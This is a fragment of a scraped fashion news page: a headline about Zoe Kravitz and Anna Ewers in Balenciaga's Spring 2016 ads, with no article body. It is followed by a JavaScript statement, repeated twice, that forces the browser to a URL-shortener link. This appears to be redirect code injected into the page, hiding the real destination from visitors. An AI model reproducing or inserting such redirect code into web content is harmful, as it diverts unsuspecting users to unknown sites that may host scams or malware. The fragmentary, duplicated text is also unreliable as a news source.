
Zoe Kravitz & Anna Ewers Lounge in Balenciaga’s
Spring 2016 Ads
February 14, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";